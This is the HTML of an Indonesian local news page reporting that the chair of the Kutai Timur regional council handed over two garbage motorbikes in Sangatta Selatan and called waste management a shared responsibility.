	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://ruangkaltim.com/">
		        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

										<div class="jeg_breadcrumb_container jeg_breadcrumbs">
						<div id="breadcrumbs"><span class="">
                <a href="https://ruangkaltim.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://ruangkaltim.com/category/berita/">Berita</a>
            </span></div>					</div>
					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama</h1>

						
						<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://ruangkaltim.com/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/">November 3, 2022</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
					</div>

					<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg?fit=1146%2C569&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:49.912%"><img fetchpriority="high" width="1140" height="569" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg?resize=1140%2C569&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama 1"></div><p class="wp-caption-text">Ketua DPRD Kutim Joni, saat menyerahkan kedua motor sampah.</p></a></div>
					<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">4</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fruangkaltim.com%2Fserahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="//api.whatsapp.com/send?text=Serahkan%20Dua%20Unit%20Motor%20Sampah%2C%20Joni%3A%20Masalah%20Lingkungan%20Tanggung%20Jawab%20Bersama%0Ahttps%3A%2F%2Fruangkaltim.com%2Fserahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    
                </div>
            </div></div>

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><img decoding="async" class="alignnone size-full wp-image-1429" src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/11/dprd-a-768x154-1.jpg?resize=768%2C154" alt="dprd a 768x154 1" width="768" height="154" title="Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama 2" data-recalc-dims="1"></p>
<p><strong>RUANGKALTIM.COM, KUTIM</strong> – Kebutuhan motor sampah menjadi hal yang serius untuk dipenuhi di Kutai Timur (Kutim). Terutama di kawasan perkotaan, yang di mana pengelolaan sampah di Kota Sangatta memang masih terkendala armada pengangkut.</p>
<p>Jika tidak, dikhawatirkan penumpukan sampah akan semakin banyak. Apalagi dalam sehari saja 70 ton sampah diproduksi di kota yang memiliki sebutan Sangatta Kota Tercinta itu. Melalui aspirasinya, Ketua DPRD Kutim Joni bersyukur dapat membantu masyarakat melalui aspirasinya.</p>
<p>“Alhamdulillah sudah saya serahkan kendaraan roda tiga (motor sampah) untuk keperluan kebersihan lingkungan,” ujarnya, Kamis (3/11/2022).</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1446_0_6968166fbd20e   " data-unique="jnews_module_1446_0_6968166fbd20e">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Baca Juga :</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 3" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 4" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 5" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1446_0_6968166fbd20e = {"header_icon":"","first_title":"Baca Juga :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":1446,"include_category":"2,30,31,29","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Dia mengatakan, dua motor sampah tersebut diserahkan kepada pihak RT 35, Kelurahan Singa Geweh, Sangatta Selatan dan kepada Dusun Singa Geweh.</p>
<p>“Karena di sana itu infonya belum ada sama sekali motor sampah. Makanya saya berusaha membantu masyarakat menjaga kebersihan lingkungannya,” ungkap politikus PPP itu.</p>
<p>Tidak menutup kemungkinan, kawasan lainnya di perkotaan akan mendapat bantuan serupa. Selama dia menerima informasi saat penyerapan aspirasi, maka dia akan berupaya untuk memenuhi.</p>
<p>“Masalah sampah ini merupakan masalah bersama. Tidak hanya pemerintah, masyarakat juga punya tanggung jawab menjaga kebersihan,” jelasnya.</p>
<p>Sedangkan ke depannya, dia berencana memberikan kendaraan serupa di Kecamatan Bengalon dan Rantau Pulung.</p>
<p>“Memang sampah di perkotaan saat ini yang perlu diperhatikan. Sangat banyak sekali, baik sampah rumah tangga ataupun sampah jenis lainnya,” tutupnya. (adv/rk)</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://ruangkaltim.com/author/admin/">
					Admin Redaksi				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='http://ruangkaltim.com' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1446_1_69681670d768f   " data-unique="jnews_module_1446_1_69681670d768f">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Berita Terkait :</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-6 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=360%2C180&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=3&amp;resize=360%2C180 1080w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 6"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://ruangkaltim.com/category/berita/" class="category-berita">Berita</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a></div><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div><div class="jeg_meta_comment"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>RUANGKALTIM.COM, KUTIM - Keseriusan Pemerintah Kabupaten Kutai Timur dalam memenuhi minimnya Taman Pemakaman Umum (TPU), telah diimplementasikan tahun ini. Dengan konsep yang jauh dari anggapan menyeramkan, TPU modern...</p>
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-6">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 7"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 8"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/perluas-akses-layanan-kesehatan-warga-pama-kutim-gelar-sosialisasi-dan-pengobatan-massal-di-desa-keraitan/">
